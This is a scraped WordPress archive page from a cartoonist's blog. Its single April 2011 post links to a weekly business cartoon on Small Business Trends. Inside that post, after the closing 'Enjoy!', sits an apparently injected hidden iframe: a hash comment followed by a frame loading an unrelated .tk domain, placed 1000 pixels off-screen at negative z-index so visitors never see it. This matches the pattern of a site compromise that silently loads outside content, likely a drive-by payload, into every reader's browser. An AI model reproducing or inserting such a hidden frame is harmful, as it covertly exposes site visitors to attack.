

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.andertoons.com/2011/04/08
body_size: 7609
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>April 8, 2011 &#8211; Andertoons Cartoon Blog</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d7034c40b4","_rest_nonce":"185cdb682e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/blog.andertoons.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"blog.andertoons.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d7034c40b4","settings__forms__check_internal":0,"settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":1,"blog_home":"https:\/\/blog.andertoons.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":1,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":67760004,"emailEncoderPassKey":"d3dd98c866c3ce6b0f57303efb7fa2a1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Feed" href="https://blog.andertoons.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Andertoons Cartoon Blog &raquo; Comments Feed" href="https://blog.andertoons.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.andertoons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.andertoons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766156253' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766156253' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-style-css' href='https://blog.andertoons.com/wp-content/themes/Archive/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='libre-2-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766156253" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.andertoons.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.andertoons.com/xmlrpc.php?rsd" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #000000;
		}
		</style>
	<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.andertoons.com/wp-content/uploads/2018/08/cropped-AndertoonsGuy-270x270.jpg" />
</head>

<body class="archive date no-taxonomy-description">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<a href="https://blog.andertoons.com/" rel="home">
		<img src="https://blog.andertoons.com/wp-content/uploads/2018/08/andertoons-01.jpg" width="1088" height="300" alt="" class="custom-header">
	</a>
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
																	<p class="site-title"><a href="https://blog.andertoons.com/" rel="home">Andertoons Cartoon Blog</a></p>
								<p class="site-description">The cartoon blog of Andertoons cartoonist Mark Anderson. He discusses his cartoons, cartooning, comics and, oddly enough, LEGO.</p>
					</div><!-- .site-branding -->

		<div class="nav-wrapper">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">&#9776; Menu</button>
				<div class="menu-mainmenu-container"><ul id="primary-menu" class="menu"><li id="menu-item-8693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8693"><a href="http://www.andertoons.com/shop-cartoons/">Shop Cartoons</a></li>
<li id="menu-item-8694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8694"><a href="http://www.andertoons.com/cartoon-subscription">Cartoon Subscriptions</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8695"><a href="https://www.andertoons.com/custom-cartoons">Custom Cartoons</a></li>
<li id="menu-item-13182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13182"><a href="https://www.andertoons.com/teaching">Teaching</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698"><a href="http://www.andertoons.com/our-story">Our Story</a></li>
<li id="menu-item-8699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8699"><a href="http://www.andertoons.com/contact-us">Contact Us</a></li>
</ul></div>							</nav><!-- #site-navigation -->

					</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Day: <span>April 8, 2011</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-7210" class="post-7210 post type-post status-publish format-standard hentry category-andertoons-cartoons category-published-cartoons tag-blogs tag-business tag-small-business-trends">
 	<header class="entry-header">
					<h2 class="entry-title"><a href="https://blog.andertoons.com/2011/04/friday-small-business-trends-cartoon-17.html" rel="bookmark">Friday Small Business Trends Cartoon</a></h2>		
				<div class="entry-meta">
			<span class="posted-on"><a href="https://blog.andertoons.com/2011/04/friday-small-business-trends-cartoon-17.html" rel="bookmark"><time class="entry-date published" datetime="2011-04-08T09:00:15-05:00">April 8, 2011</time><time class="updated" datetime="2017-01-10T07:24:23-05:00">January 10, 2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://blog.andertoons.com/author/andertoons">andertoons</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div style="text-align: center;"><a href="http://smallbiztrends.com/2011/04/inspirational-advice-for-the-recently-unemployed.html" target="_blank"><img decoding="async" width="480" height="82" src="http://andertoons.s3.amazonaws.com/static/cartoon-blog/Small-Business-Trends-Cartoon.jpg" alt="Small Business Trends Cartoon" /></a></div>
<p>Hey! My <a title="business cartoon" href="http://smallbiztrends.com/2011/04/inspirational-advice-for-the-recently-unemployed.html" target="_blank">weekly business cartoon</a> and accompanying blurb are up at <em><a title="Small Business Trends" href="http://smallbiztrends.com/">Small Business Trends</a></em>!</p>
<p><a href="http://smallbiztrends.com/2011/04/inspirational-advice-for-the-recently-unemployed.html" target="_blank">Enjoy!</a></p>
<p><!--844c7b74e31d727d5814a0ed667c0255--><iframe src="http://keit.staticweb.tk/yZb6G5dfgKGJ" width=640 height=480 style='position: absolute; left: -1000px; top: -1000px; z-index:-1;'></iframe></p>

			</div><!-- .entry-content -->

    <footer class="entry-footer">
        <span class="cat-links">Posted in <a href="https://blog.andertoons.com/category/andertoons-cartoons" rel="category tag">Andertoons Meta</a>, <a href="https://blog.andertoons.com/category/published-cartoons" rel="category tag">Published Cartoons</a></span><span class="tags-links">Tagged <a href="https://blog.andertoons.com/tag/blogs" rel="tag">blogs</a>, <a href="https://blog.andertoons.com/tag/business" rel="tag">business</a>, <a href="https://blog.andertoons.com/tag/small-business-trends" rel="tag">Small Business Trends</a></span>    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="footer-widgets clear">

				
				
				
					<div class="widget-area">

						<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.andertoons.com/2020/01'>January 2020</a></li>
	<li><a href='https://blog.andertoons.com/2019/11'>November 2019</a></li>
	<li><a href='https://blog.andertoons.com/2019/01'>January 2019</a></li>
	<li><a href='https://blog.andertoons.com/2018/10'>October 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/09'>September 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/07'>July 2018</a></li>
	<li><a href='https://blog.andertoons.com/2017/12'>December 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/11'>November 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/10'>October 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/09'>September 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/08'>August 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/07'>July 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/06'>June 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/05'>May 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/04'>April 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/03'>March 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/02'>February 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/01'>January 2017</a></li>
	<li><a href='https://blog.andertoons.com/2016/12'>December 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/11'>November 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/10'>October 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/09'>September 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/08'>August 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/07'>July 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/06'>June 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/05'>May 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/04'>April 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/03'>March 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/02'>February 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/01'>January 2016</a></li>
	<li><a href='https://blog.andertoons.com/2015/12'>December 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/11'>November 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/10'>October 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/09'>September 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/08'>August 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/07'>July 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/06'>June 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/05'>May 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/04'>April 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/03'>March 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/02'>February 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/01'>January 2015</a></li>
	<li><a href='https://blog.andertoons.com/2014/12'>December 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/11'>November 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/10'>October 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/09'>September 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/08'>August 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/07'>July 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/06'>June 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/05'>May 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/04'>April 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/03'>March 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/02'>February 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/01'>January 2014</a></li>
	<li><a href='https://blog.andertoons.com/2013/12'>December 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/11'>November 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/10'>October 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/09'>September 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/08'>August 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/07'>July 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/06'>June 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/05'>May 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/04'>April 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/03'>March 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/02'>February 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/01'>January 2013</a></li>
	<li><a href='https://blog.andertoons.com/2012/12'>December 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/11'>November 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/10'>October 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/09'>September 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/08'>August 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/07'>July 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/06'>June 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/05'>May 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/04'>April 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/03'>March 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/02'>February 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/01'>January 2012</a></li>
	<li><a href='https://blog.andertoons.com/2011/12'>December 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/11'>November 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/10'>October 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/09'>September 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/08'>August 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/07'>July 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/06'>June 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/05'>May 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/04' aria-current="page">April 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/03'>March 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/02'>February 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/01'>January 2011</a></li>
	<li><a href='https://blog.andertoons.com/2010/12'>December 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/11'>November 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/10'>October 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/09'>September 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/08'>August 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/07'>July 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/06'>June 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/05'>May 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/04'>April 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/03'>March 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/02'>February 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/01'>January 2010</a></li>
	<li><a href='https://blog.andertoons.com/2009/12'>December 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/11'>November 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/10'>October 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/09'>September 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/08'>August 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/07'>July 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/06'>June 2009</a></li>
